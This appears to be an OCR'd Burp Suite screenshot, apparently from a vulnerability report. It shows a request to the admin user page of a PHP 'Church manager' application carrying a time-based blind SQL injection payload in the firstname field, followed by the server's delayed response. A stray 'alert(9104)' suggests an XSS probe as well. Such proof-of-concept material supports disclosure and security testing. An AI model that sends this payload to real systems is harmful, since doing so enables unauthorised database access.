 Request
Pretty Raw Hex
\n
1 POST /cman/admin/admin_user.php HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 X-Requested-With: XMLHttpRequest
4 Referer: http://192.168.31.163/cman/admin
5 Cookie: PHPSESSID=cfdvfdp660riajk3p660s7mmnf;
6 Content-Length: 124
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
8 Accept-Encoding: gzip,deflate,br
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
10 Host: 192.168.31.163
11 Connection: Keep-alive
12
13 firstname=0'XOR(if(now()=sysdate()%2Csleep(2)%2C0))XOR'Z&
lastname=zbdrariI&password=u]H[ww6KrA9F.x-F&save=&username=
zbdrariI
Search...
0 matches
Done
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Mon, 08 Apr 2024 15:03:40 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 473621
11
12 <!DOCTYPE html>
13 <html class="no-js">
14 <head>
15
16 <title>
Church manager
</title>
17 <meta name="description" content="Church manager">
18 <meta name="keywords" content="">
19 <meta name="author" content="Kithinji Goddfrey">
20 <meta charset="UTF-8">
21 <!-- Bootstrap -->
22 <!-- <link href="images/logo.png" rel="icon" type="image">
-->
23 <link href="images/logo.png" rel="icon" type="image">
24 <link href="bootstrap/css/index_background.css" rel="
stylesheet" media="screen"/>
25 <link href="bootstrap/css/background.css" rel="stylesheet"
media="screen">
alert(9104)
0 matches
473,923 bytes | 2,219 millis
INSPECTOR